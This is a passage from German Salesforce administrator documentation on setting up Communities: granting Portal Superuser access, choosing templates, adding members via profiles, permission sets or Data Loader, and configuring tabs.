- **1.** Zeigen Sie den Kontaktdatensatz für den Benutzer an.
- <span id="page-3343-0"></span>**2.** Klicken Sie auf **Externen Account verwalten** und wählen Sie dann die Option **Privilegierten Benutzerzugriff aktivieren**.
- **3.** Klicken Sie auf **OK**.

### Gewähren von privilegiertem Benutzerzugriff für Kundenbenutzer in Ihrer Community

Aktivieren Sie privilegierten Benutzerzugriff, sodass externe Benutzer in Communities auf weitere Datensätze und Daten zugreifen können.

Privilegierter Benutzerzugriff für Kundenbenutzer kann nur Benutzern mit Kunden-Community Plus-Lizenz gewährt werden.

Informationen zum Gewähren von privilegiertem Benutzerzugriff für Benutzer mit Partner-Community-Lizenz finden Sie unter [Gewähren](#page-3343-1) [von privilegiertem Benutzerzugriff für Partnerbenutzer in Ihrer Community](#page-3343-1).

Mit der Berechtigung "Portal-Superuser" können delegierte Administratoren für externe Benutzer folgende Aktionen für ihren eigenen Account durchführen:

- **•** Alle Kundenvorgänge anzeigen, bearbeiten und übertragen
- **•** Kundenvorgänge für Kontakte erstellen
- **•** Alle Kontakte anzeigen und bearbeiten, unabhängig davon, ob sie in Bezug zu Communities stehen
- **•** Accountdetails anzeigen, wenn sie der Kontakt bei einem Kundenvorgang sind

**•** Berichte für alle Kontakte erstellen, unabhängig davon, ob sie für das Portal aktiviert sind oder nicht, sofern die Registerkarte "Berichte" zu Ihrer Community hinzugefügt wurde und der Benutzer über die Berechtigung zum Ausführen von Berichten verfügt

Fügen Sie die Berechtigung "Portal-Superuser" zu einem Berechtigungssatz hinzu und weisen Sie diesen Kunden-Community Plus-Benutzern zu, sodass diese auf ihren Account zugreifen können und alle dessen Kundenvorgänge und Kontakte anzeigen und bearbeiten können, ohne jedoch in der Lage zu sein, andere externe Benutzer zu verwalten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Erstellen oder duplizieren Sie einen Berechtigungssatz.
- **3.** Fügen Sie im Abschnitt "Anwendungsberechtigungen" die Berechtigung "Portal-Superuser" hinzu.
- **4.** Klicken Sie auf **Speichern**.
- <span id="page-3344-0"></span>**5.** Weisen Sie den Berechtigungssatz Ihren Kunden-Community Plus-Benutzern zu, indem Sie auf **Zuordnungen verwalten** klicken und dann die entsprechenden Benutzer hinzufügen.

## Erstellen von Communities

Erstellen Sie Communities mithilfe eines Assistenten, der Sie bei der Auswahl einer Community-Vorlage unterstützt, die Ihre Geschäftsanforderungen erfüllt.

Die Anzahl der Communities, die Sie in Ihrer Organisation erstellen können, wird auf der Seite "Alle Communities" unter "Setup" angegeben.

1. Geben Sie zum Erstellen von Communities unter "Setup" im Feld Schnellsuche den Text *Communities* ein, wählen Sie **Alle Communities** aus und klicken Sie dann auf **Neue Community**.

Der Assistent zur Community-Erstellung wird mit verschiedenen Vorlagenoptionen angezeigt, aus denen Sie auswählen können.

**2.** Bewegen Sie den Mauszeiger auf eine Vorlage, um mehr Informationen darüber anzuzeigen.

#### **Kokua**

Eine anpassungsfähige Self-Service-Vorlage mit vielen visuellen Elementen, mit der Benutzer Artikel suchen und anzeigen oder sich an den Support wenden können, wenn sie nicht finden, was sie suchen. Unterstützt Knowledge und Kundenvorgänge.

#### **Koa**

Eine textbasierte und anpassungsfähige Self-Service-Vorlage, mit der Benutzer Artikel suchen und anzeigen oder sich an den Support wenden können, wenn sie nicht finden, was sie suchen. Unterstützt Knowledge und Kundenvorgänge.

#### **Napili**

Eine leistungsstarke, anpassungsfähige Self-Service-Vorlage, in der Benutzer Fragen in der Community posten, nach Artikeln suchen und diese anzeigen sowie Supportagenten durch Anlegen von Kundenvorgängen kontaktieren können. Unterstützt Knowledge, Kundenvorgänge und Fragen sowie Antworten.

### **Aloha**

Eine konfigurierbare App Launcher-Vorlage, mit der Benutzer schnell nach Anwendungen suchen und darauf über die Single Sign-On-Authentifizierung zugreifen können.

#### **Salesforce-Registerkarten und Visualforce**

Standard-Salesforce-Struktur und -Registerkarten, die Sie mithilfe von Visualforce anpassen können. Unterstützt die meisten Standardobjekte, benutzerdefinierten Objekte und Salesforce1.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

#### UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

- **3.** Bewegen Sie den Mauszeiger auf die zu verwendende Vorlage und klicken Sie auf **Auswählen**.
- **4.** Wenn Sie "Koa" oder "Kokua" ausgewählt haben, geben Sie die Kategorien und den Firmennamen für Ihre Vorlage an und klicken Sie dann auf **Weiter**.

### **Kategoriegruppenname**

Dies ist der eindeutige Name der Datenkategoriegruppe, die die Datenkategorien für Ihre Site enthält. Der Name spiegelt die Hierarchie der Kategorien wider, die Sie für Ihre Community eingerichtet haben, und wird auf der gesamten Site zum Organisieren von Artikeln verwendet.

### **Oberste Kategorie**

Dies ist die Kategorie der höchsten Ebene, die angezeigt werden soll. Nur die untergeordneten Kategorien dieser Kategorie werden in der Community angezeigt. Sie können über verschiedene verschachtelte Ebenen oberhalb dieser Kategorie verfügen, aber auf der Seite wird diese Kategorie als übergeordnete Kategorie und ihre Unterkategorien als untergeordnete Kategorien angezeigt.

### **Firmenname**

Dies ist der Name Ihres Unternehmens, wie er in der Community-Kopfzeile angezeigt werden soll.

**5.** Geben Sie einen Namen für die Community ein.

Anmerkung: Wenn Sie mehrere Communities erstellen, sollten Sie beachten, dass Community-Namen im Dropdown-Menü der globalen Kopfzeile abgeschnitten werden können. Die Benutzer können bis zu 32 Zeichen des Namens sehen und die Indikatoren für die Statuswerte Vorschau und Inaktiv werden auf diese Zahl angerechnet. Sorgen Sie dafür, dass der sichtbare Teil des Namens aussagekräftig genug ist, damit die Benutzer zwischen mehreren Communities unterscheiden können.

### **6.** Geben Sie einen eindeutigen Wert am Ende des URL-Felds ein.

Dieser Wert wird an die Domäne angehängt, die Sie beim [Aktivieren von Communities](#page-3330-0) zur Erstellung eines eindeutigen URL für diese Community angaben. Wenn Ihre Domäne beispielsweise UniversalTelco.force.com lautet und Sie eine Kunden-Community erstellen, können Sie den URL als UniversalTelco.force.com/customers angeben.

Anmerkung: Sie können genau eine Community in Ihrer Organisation erstellen, die keinen benutzerdefinierten URL aufweist.

Sie können den Namen und URL Ihrer Community ändern, nachdem die Community aktiviert wurde, die Benutzer werden jedoch nicht an den neuen URL umgeleitet. Wenn diese Änderungen nötig sind, sollten Sie unbedingt Ihre Community-Mitglieder informieren, bevor Sie die Änderung vornehmen.

### **7.** Klicken Sie auf **Community erstellen**.

Die Community wird im Status Vorschau erstellt.

**8.** Klicken Sie auf der Bestätigungsseite auf **Zur Community-Verwaltung wechseln**, um Ihre Community anzupassen. Wenn Sie eine andere Vorlage als "Salesforce-Registerkarten und Visualforce" auswählen, können Sie Ihre Community im Community Builder anpassen.

Beim Erstellen einer Community werden standardmäßige Seiten für die Anmeldung, Selbstregistrierung, für das Ändern des Kennworts, für vergessene Kennwörter sowie Ihre Startseite auf Grundlage Ihrer Community-Vorlage festgelegt. Sie können diese standardmäßigen Seiten jederzeit unter Community-Verwaltung anpassen oder ändern.

Wichtig: Wenn Sie eine Community erstellen, wird Ihr Profil automatisch zur Liste der Profile hinzugefügt, die Zugriff haben. Somit können sich alle Benutzer mit diesem Profil in Ihrer Organisation bei der Community anmelden, sobald sie den Status

Aktiv aufweist. Wenn Sie nicht möchten, dass alle Benutzer mit Ihrem Profil Zugriff haben, können Sie das Profil entfernen und sich selbst über ein anderes Profil oder einen anderen Berechtigungssatz Zugriff erteilen.

### SIEHE AUCH:

[Salesforce-Communities – Übersicht](#page-3329-1) [Anpassen von Communities](#page-3349-0) [Wie finde ich heraus, wie viele Communities in meiner Organisation verfügbar sind?](#page-3346-0) [In den Community-Vorlagen verfügbare Vergleichsfunktionen](#page-3428-0) [Implementierungsleitfaden: Erstellen von Communities mithilfe von Vorlagen](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) [Implementierungsleitfaden: Getting Started with the Aloha Community Template for Salesforce Identity \(Erste Schritte mit der](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Aloha-Communityvorlage für Salesforce Identity\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

## <span id="page-3346-0"></span>Wie finde ich heraus, wie viele Communities in meiner Organisation verfügbar sind?

Sie können bis zu 50 Communities in Ihrer Salesforce-Organisation verwenden. Communities mit dem Status "aktiv", "inaktiv" und "Vorschau", einschließlich Force.com-Sites, werden auf diese Obergrenze angerechnet.

Geben Sie zum Anzeigen dieser Obergrenze in Ihrer Organisation unter "Setup" im Feld Schnellsuche den Text *Communities* ein und wählen Sie dann **Alle Communities** aus. Das Feld Maximale Anzahl an Communities zeigt "50" an.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

SIEHE AUCH: [Erstellen von Communities](#page-3344-0)

## Erstellen Ihrer Community mithilfe einer vordefinierten Vorlage

Erstellen Sie eine Community und wählen Sie eine Vorlage aus, die Sie auf Ihre Community anwenden möchten. Sie können die Vorlage und die Community-Eigenschaften an einem zentralen Ort konfigurieren und dann den Community Builder verwenden, um Entwurf und Organisation Ihrer Community abzuschließen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Alle Communities* ein, wählen Sie **Alle Communities** aus und klicken Sie dann auf **Neue Community**. Der Assistent zur Community-Erstellung wird mit verschiedenen Vorlagenoptionen angezeigt, aus denen Sie auswählen können.
- **2.** Bewegen Sie den Mauszeiger auf eine Vorlage, um mehr Informationen darüber anzuzeigen.

### **Kokua**

Eine anpassungsfähige Self-Service-Vorlage mit vielen visuellen Elementen, mit der Benutzer Artikel suchen und anzeigen oder sich an den Support wenden können, wenn sie nicht finden, was sie suchen. Unterstützt Knowledge und Kundenvorgänge.

### **Koa**

Eine textbasierte und anpassungsfähige Self-Service-Vorlage, mit der Benutzer Artikel suchen und anzeigen oder sich an den Support wenden können, wenn sie nicht finden, was sie suchen. Unterstützt Knowledge und Kundenvorgänge.

### **Napili**

Eine leistungsstarke, anpassungsfähige Self-Service-Vorlage, in der Benutzer Fragen in der Community posten, nach Artikeln suchen und diese anzeigen sowie Supportagenten durch Anlegen von Kundenvorgängen kontaktieren können. Unterstützt Knowledge, Kundenvorgänge und Fragen sowie Antworten.

### **Aloha**

Eine konfigurierbare App Launcher-Vorlage, mit der Benutzer schnell nach Anwendungen suchen und darauf über die Single Sign-On-Authentifizierung zugreifen können.

### **Salesforce-Registerkarten + Visualforce**

Standard-Salesforce-Struktur und -Registerkarten, die Sie mithilfe von Visualforce anpassen können. Unterstützt die meisten Standardobjekte, benutzerdefinierten Objekte und Salesforce1. Berücksichtigen Sie, dass die Salesforce Registerkarten und Visualforce-Vorlage auf der standardmäßigen Salesforce-Registerkartenstruktur basiert und mit Community Builder nicht funktioniert.

- **3.** Bewegen Sie den Mauszeiger auf die zu verwendende Vorlage und klicken Sie auf **Auswählen**.
- **4.** Wenn Sie "Koa" oder "Kokua" ausgewählt haben, geben Sie die Kategorien und den Firmennamen für Ihre Vorlage an.

### **Kategoriegruppenname**

Dies ist der eindeutige Name der Datenkategoriegruppe, die die Datenkategorien für Ihre Site enthält. Der Name spiegelt die Hierarchie der Kategorien wider, die Sie für Ihre Community eingerichtet haben, und wird auf der gesamten Site zum Organisieren von Artikeln verwendet.

### **Oberste Kategorie**

Dies ist die Kategorie der höchsten Ebene, die angezeigt werden soll. Nur die untergeordneten Kategorien dieser Kategorie werden in der Community angezeigt. Sie können über verschiedene verschachtelte Ebenen oberhalb dieser Kategorie verfügen, aber auf der Seite wird diese Kategorie als übergeordnete Kategorie und ihre Unterkategorien als untergeordnete Kategorien angezeigt.

### **Firmenname**

Dies ist der Name Ihres Unternehmens, wie er in der Kopfzeile angezeigt werden soll.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

**•** "Communities erstellen und verwalten"

Erstellen von Artikeltypen und Artikelaktionen:

**•** "Salesforce Knowledge verwalten"

### Erstellen von Datenkategorien:

**•** "Datenkategorien verwalten"
- **5.** Klicken Sie auf **Weiter**.
- **6.** Geben Sie den Namen und optional den URL für Ihre Community ein.

Wenn Sie diese Option auswählen, werden die Einstellungen Ihrer Community automatisch mit dem URL für die benutzerdefinierten Seiten aktualisiert, die Sie in diesem Schritt erstellen. Sie können diese Anmeldeseite in den Community-Einstellungen durch eine andere Anmeldeseite überschreiben. Ausführliche Anweisungen zum Erstellen benutzerdefinierter Seiten für die Anmeldung, Abmeldung und Selbstregistrierung für Ihre Community finden Sie unter [Erste Schritte mit Communities](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

- **7.** Klicken Sie auf **Community erstellen**. Die Community wird im Status Vorschau erstellt.
- **8.** Klicken Sie auf der Bestätigungsseite auf **Zur Community-Verwaltung wechseln**, um Ihre Community anzupassen.

Wenn Sie die Vorlage "Napili" ausgewählt haben, verwenden Sie Community-Verwaltung zum Festlegen der im Navigationsmenü angezeigten oder auf Ihre Startseite auf besondere Art und Weise hervorgehobenen Themen.

Verwenden Sie die Community-Verwaltung zum Konfigurieren von Community-Einstellungen, beispielsweise für Ihre standardmäßigen Anmelde- und Registrierungsseiten, Kopf- und Fußzeilen sowie E-Mail-Vorlagen.

Wechseln Sie zum Testen einer anderen Vorlage zurück zur Community-Verwaltung und ändern Sie Ihre Vorlagenauswahl. Doch keine Sorge – Sie können immer wieder zur ersten von Ihnen ausgewählten Vorlage zurückwechseln. Legen Sie zum Zurückwechseln die Startseite in "Site-Konfiguration" unter Site.com Studio auf ihren ursprünglichen URL fest.

Wichtig: Wenn Sie eine Community erstellen, wird Ihr Profil automatisch zur Liste der Profile hinzugefügt, die Zugriff haben. Somit können sich alle Benutzer mit diesem Profil in Ihrer Organisation bei der Community anmelden, sobald sie den Status Aktiv aufweist. Wenn Sie nicht möchten, dass alle Benutzer mit Ihrem Profil Zugriff haben, können Sie das Profil entfernen und sich selbst über ein anderes Profil oder einen anderen Berechtigungssatz Zugriff erteilen.

### SIEHE AUCH:

- [Navigieren in Community Builder](#page-3432-0)
- [Branding Ihrer Community mit Community Builder](#page-3434-0)
- [Implementierungsleitfaden: Getting Started with the Aloha Community Template for Salesforce Identity \(Erste Schritte mit der](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Aloha-Communityvorlage für Salesforce Identity\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)
- [Community Builder Übersicht](#page-3431-0)
- [Bearbeiten von Community-Seiten und -Komponenten im Community-Generator](#page-3443-0)
- [Verwalten der Seiten Ihrer Community im Community-Generator](#page-3435-0)

# <span id="page-3349-0"></span>Anpassen von Communities

Aktualisieren Sie grundlegende Community-Einstellungen wie URL, Community-Name, -Mitglieder, -Anmeldeoptionen und allgemeine Einstellungen im Abschnitt **Verwaltung** der Community-Verwaltung.

Sie können Ihre Community jederzeit anpassen. Wenn Sie jedoch vorhaben, größere Änderungen vorzunehmen, sollten Sie die Community zuvor deaktivieren.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** und wählen Sie dann den Teil der Community aus, der angepasst werden soll:
	- Wichtig: Die in der Community-Verwaltung verfügbaren Optionen hängen von der ausgewählten Vorlage sowie den Berechtigungen und Einstellungen der Community ab. Wenn in Ihrer Community beispielsweise keine Themen verwendet werden, wird der Knoten "Themen" nicht angezeigt. Einige der Optionen in der nachstehenden Liste treffen möglicherweise nicht auf Ihre Community zu. Um alle Knoten anzuzeigen, wechseln Sie zu **Verwaltung** > **Einstellungen** und aktivieren Sie **Alle Einstellungen in der Community-Verwaltung anzeigen**.
	- **• [Mitglieder](#page-3350-0)**
	- **• [Registerkarten](#page-3352-0)**
	- **• [Branding](#page-3355-0)**
	- **• [Anmelden & Registrierung](#page-3378-0)**
	- **• [E-Mails](#page-3356-0)**
	- **• [Seiten](#page-3423-0)**
	- **• [Einstellungen](#page-3360-0)**
	- **• [Einstellungen](#page-3370-0)**

Anmerkung: Wenn Sie erweiterte Anpassungen durchführen möchten, beispielsweise Hinzufügen von benutzerdefinierten Seiten oder von Seiten, für die keine Anmeldung erforderlich ist, klicken Sie in der Community-Verwaltung in der globalen Kopfzeile auf das Menü "Community-Verwaltung" und klicken Sie auf **Zu Force.com wechseln** oder **Zu Site.com Studio wechseln**, um zur Site zu wechseln, die mit dieser Community verknüpft ist. Wenn Sie Aloha-, Koa-, Kokua- oder Napili-Vorlagen verwendet haben, wählen Sie **Zu Community-Generator wechseln** aus, um die Community anzupassen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zugreifen auf "Community-Verwaltung":

- **•** "Communities verwalten" ODER "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

Anpassen von Verwaltungseinstellungen oder Verwenden des Community Builder:

- **•** "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

**3.** Um die Community für wichtige Beteiligte freizugeben, während sie sich weiterhin im Vorschaustatus befindet, kopieren Sie den auf der Seite **Verwaltung** > **Einstellungen** angezeigten URL und geben ihn frei.

Dadurch können Sie das Feedback dieser Personen einholen und Sie haben den Vorteil, dass es Vorab-Mitglieder gibt, die posten, kommentieren und Datensätze freigeben können, sodass die Mitglieder von der ersten Anmeldung an eine aktive Community erleben.

Denken Sie daran, dass Sie den URL nur für Benutzer freigeben können, die Sie als Mitglieder der Community hinzugefügt haben.

Nachdem Sie Ihre Anpassungen abgeschlossen haben, aktivieren Sie die Community, um sie den Mitgliedern zur Verfügung zu stellen. Wenn [Willkommens-E-Mails aktiviert sind](#page-3356-0), wird bei der Aktivierung eine Willkommens-E-Mail an alle Mitglieder gesendet. Wenn einige der Benutzer neue Portalbenutzer sind, enthält die Willkommens-E-Mail an diese Personen auch deren Benutzernamen und das zugehörige Kennwort.

# <span id="page-3350-0"></span>Hinzufügen von Mitgliedern zu Ihrer Community

Sie können während der Einrichtung Profile und Berechtigungssätze verwenden, um die Community-Mitgliedschaft zu verwalten.

Mit Profilen und Berechtigungssätzen haben Sie folgende Möglichkeiten:

- **•** Gewähren oder Entziehen von Zugriff für Gruppen oder Benutzer. Sobald Sie ein Profil oder einen Berechtigungssatz hinzugefügt haben, werden alle Benutzer, die dem betreffenden Profil oder Berechtigungssatz zugewiesen sind, Mitglieder der Community.
- **•** Erzwingen von Mitgliedschaftsrichtlinien. Neue Benutzer, die zu einem Profil oder einem Berechtigungssatz hinzugefügt werden, das bzw. der bereits mit einer Community verknüpft ist, erhalten automatisch Zugriff.

Berechtigungssätze bieten zusätzliche Flexibilität für das Hinzufügen von Mitgliedern. Sie können Community-Zugriff auf eine Teilmenge von Benutzern aus demselben Profil gewähren, ohne das Profil duplizieren zu müssen.

Standard-, Chatter- und Portalprofile können zu Communities hinzugefügt werden; Chatter-Kunden aus privaten Gruppen mit Kunden können nicht zu Communities hinzugefügt werden, selbst wenn ihnen Berechtigungssätze zugewiesen sind, die mit Communities verknüpft sind.

- Anmerkung: Profile und Berechtigungssätze, die mit Communities verknüpft sind, können nicht aus Salesforce gelöscht werden. Sie müssen zuerst die Profile bzw. Berechtigungssätze aus den Communities entfernen.
- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Mitglieder**.
- **3.** Hinzufügen von Mitgliedern mithilfe von Profilen:
	- **a.** Wählen Sie zum Filtern von Profilen einen Profiltyp aus dem Dropdown-Menü aus. Um nach einem bestimmten Profil zu suchen, geben Sie einen Suchbegriff ein und klicken Sie auf **Suchen**.

Die Suche gibt Profile für den ausgewählten Filter zurück.

Anmerkung: Suchergebnisse beinhalten Profile, die bereits Bestandteil der Community sind.

- **b.** Wählen Sie die Benutzerprofile aus, denen Sie den Zugriff auf Ihre Community gestatten möchten. Drücken Sie die Strg-Taste, um mehrere Profile auszuwählen.
- **c.** Klicken Sie auf **Hinzufügen**. Um ein Profil zu entfernen, wählen Sie es aus und klicken Sie auf **Entfernen**.

Wenn Sie ein Profil aus einer Community entfernen, verlieren die Benutzer mit diesem Profil den Zugriff auf die Community, es sei denn, den Benutzern sind Berechtigungssätze oder andere Profile zugewiesen, die noch immer zur Community gehören. Die Posts und Kommentare der Benutzer werden noch immer angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

**UND** 

Wichtig: Wenn Sie ein Administrator sind und sich versehentlich selbst aus einer Community entfernen, können Sie nicht mehr auf die Verwaltungseinstellungen in der Community-Verwaltung zugreifen. Um sich wieder zur Community hinzuzufügen oder andere Änderungen an Mitgliedschaften vorzunehmen, [verwenden Sie die API.](#page-3351-0)

- **4.** Hinzufügen von Mitgliedern mithilfe von Berechtigungssätzen:
	- **a.** Um nach einem bestimmten Berechtigungssatz zu suchen, geben Sie einen Suchbegriff ein und klicken Sie auf **Suchen**.
	- **b.** Wählen Sie die Berechtigungssätze aus, denen Sie Zugriff auf Ihre Community gewähren möchten. Drücken Sie die Strg-Taste, um mehrere Berechtigungssätze auszuwählen.
	- **c.** Klicken Sie auf **Hinzufügen**.

Wenn Sie einen Berechtigungssatz aus einer Community auswählen, verlieren die Benutzer mit Zugriff auf diesen Berechtigungssatz den Zugriff auf die Community, es sei denn, die Benutzer sind Profilen oder anderen Berechtigungssätzen zugeordnet, die noch immer zu der Community gehören. Die Posts und Kommentare der Benutzer werden auch dann noch angezeigt, nachdem sie den Zugriff verloren haben.

**5.** Klicken Sie auf **Speichern**.

Wenn die Community den Status Aktiv aufweist und [Willkommens-E-Mails-aktiviert sind](#page-3356-0), erhalten Benutzer mit den Profilen oder Berechtigungssätzen, die Sie hinzugefügt haben, eine Willkommens-E-Mail. Die Willkommens-E-Mail enthält einen Benutzernamen und einen Link zum Ändern des Kennworts, wenn sie an einen externen Benutzer gesendet wird, der sich noch nicht bei einem Portal oder einer Community angemeldet hat.

Wenn die Community den Status Aktiv aufweist, werden Willkommens-E-Mails gesendet und die Community kann von Mitgliedern gefunden werden. Wenn sich eine Community im Status Vorschau befindet, können nur Mitglieder mit dem Anmelde-URL die Community sehen. Wenn sich eine Community im Status Inaktiv befindet, können nur Benutzer mit der Berechtigung "Communities erstellen und einrichten" über das Community-Menü darauf zugreifen, unabhängig von ihrer Mitgliedschaft.

Es gibt noch weitere Optionen, mit denen Sie Zugriff auf Ihre Community gewähren können:

- **•** Aktivieren der Selbstregistrierung, sodass sich die externen Benutzer selbstständig registrieren können
- **•** Aktivieren von Authentifizierungsanbietern, wie beispielsweise Facebook, sodass sich die externen Benutzer bei der Community anmelden können, ohne einen Account zu erstellen

Weitere Informationen zu diesen zusätzlichen Optionen finden Sie unter [Anpassen von Anmeldungs-, Abmeldungs- und](#page-3378-0) [Selbstregistrierungsseiten in Ihrer Community](#page-3378-0).

<span id="page-3351-0"></span>SIEHE AUCH:

[Anpassen von Communities](#page-3349-0) [Aktivieren der globalen Kopfzeile für Communities](#page-3366-0)

## Wie kann ich die Community-Mitgliedschaft mithilfe der API aktualisieren?

Wenn Sie kein Mitglied einer Community sind, können Sie nicht auf die Community-Verwaltung zugreifen, um Verwaltungseinstellungen, einschließlich der Mitgliedschaft, zu aktualisieren. Als Alternative können Sie die API und Data Loader verwenden, um sich selbst und andere Personen einer Community hinzuzufügen.

Tipp: Sie können auch andere Data Loader wie Workbench verwenden, um Ihre Community-Mitgliedschaft zu aktualisieren.

**1.** Rufen Sie die networkId für Ihre Community ab.

Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein, wählen Sie **Alle Communities** aus, klicken Sie dann mit der rechten Maustaste auf den URL Ihrer Community und wählen Sie **Überprüfen** aus. Die Eigenschaft data-networkId enthält Ihre networkId.

**2.** Rufen Sie die profileId oder permissionsetId ab, die Sie hinzufügen möchten.

Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** oder **Berechtigungssätze** aus. Klicken Sie auf das Profil oder den Berechtigungssatz, das bzw. den Sie hinzufügen möchten. Die ID ist der letzte Teil des URL.

Bei *mycompany.salesforce.com/00aa11bb22* lautet die ID beispielsweise *00aa11bb22*.

- **3.** Erstellen Sie eine CSV-Datei mit Spalten für networkId und parentId. Geben Sie bei parentId die profileId oder permissionsetId an, die Sie hinzufügen möchten.
- **4.** Öffnen Sie Data Loader und wählen Sie das Objekt **Gruppe der Netzwerkmitglieder** aus. Geben Sie den Speicherort der erstellten CSV-Datei an und führen Sie die Data Loader-Schritte aus.

Nachdem Sie mit Data Loader erfolgreich Mitglieder hinzugefügt haben, können die Mitglieder in "Setup" auf der Seite **Alle Communities** über den Link **Verwalten** auf die Community-Verwaltung zugreifen.

Anmerkung: Um auf die Community-Verwaltung zugreifen zu können, muss das Mitglied auch über die Berechtigung "Communities erstellen und einrichten" oder Communities verwalten" verfügen.

### <span id="page-3352-0"></span>SIEHE AUCH:

[Einfügen, Aktualisieren oder Löschen von Daten mit Data Loader](#page-756-0)

# Hinzufügen von Registerkarten zu Communities

Wenn Sie die Vorlage "Salesforce-Registerkarten und Visualforce" verwenden, können Sie Ihrer Community Registerkarten hinzufügen.

Tipp: Wenn Sie alle benutzerdefinierten Seiten in Ihrer Community verwenden möchten, können Sie Registerkarten ausblenden. Unsicher, welche Option die beste für Sie ist? Lesen Sie [Registerkarten und Community Builder](#page-3353-0) auf Seite 3348.

Berücksichtigen Sie Folgendes, bevor Sie beginnen:

- **•** Die Registerkarten, die Sie aktivieren, sollten für die Art der in dieser Community durchgeführten Aktivität erforderlich sein, sei es die Freigabe von Accounts und Opportunities für Ihre Partner oder die Freigabe von Kundenvorgängen und Lösungen für Kunden, die Unterstützung benötigen. Überfrachten Sie Ihre Community nicht mit Registerkarten, die die Benutzer gar nicht benötigen.
- **•** Der Zugriff auf Registerkarten wird durch Profile gesteuert. Daher kann es sein, dass einige der Registerkarten, die Sie auswählen, für Profile ausgeblendet sind, die mit der Community verknüpft sind. In diesem Fall müssen Sie die Registerkarten in den Profilen für Ihre Community-Mitglieder manuell sichtbar machen, damit sie die Registerkarten in der Community anzeigen können.
- **•** Lightning-Komponenten-Registerkarten werden in Communities nicht unterstützt.
- **•** Chatter Free-Benutzern in Ihrer Community werden außer der Chatter-Registerkarte keine weiteren Registerkarten angezeigt.

Nachdem Sie festgelegt haben, welche Funktionen für Ihre Community-Mitglieder sichtbar sein sollen, können Sie diese Funktionen sichtbar machen, indem Sie während des Setups die

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

**UND** 

entsprechenden Registerkarten auswählen. Die Registerkarten, die Sie auswählen, legen auch die Community-Navigation in Salesforce1 fest.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Registerkarten**.
	- Tipp: Wenn Sie eine der vorkonfigurierten Vorlagen anstelle von "Salesforce-Registerkarten und Visualforce" verwenden, ist der Knoten **Registerkarten** standardmäßig ausgeblendet. Um den Knoten anzuzeigen, klicken Sie auf **Verwaltung** > **Einstellungen** und aktivieren Sie dann **Alle Einstellungen in der Community-Verwaltung anzeigen**.
- **3.** Wählen Sie in der Liste "Verfügbare Registerkarten" die Registerkarten aus, die Sie in Ihre Community aufnehmen möchten. Drücken Sie die Strg-Taste, um mehrere Registerkarten auszuwählen.
- **4.** Klicken Sie auf **Hinzufügen**, um die Registerkarte hinzuzufügen. Um eine Registerkarte zu entfernen, wählen Sie sie in der Liste "Ausgewählte Registerkarten" aus und klicken Sie auf **Entfernen**.
- **5.** Klicken Sie auf **Nach oben** bzw. **Nach unten**, um die Reihenfolge zu ändern, in der die Registerkarten angezeigt werden. Die Registerkarte ganz oben in der Liste ist die Landeregisterkarte für die Community. Wenn Mitglieder auf die Community zugreifen, ist dies die erste Registerkarte, die sie sehen.

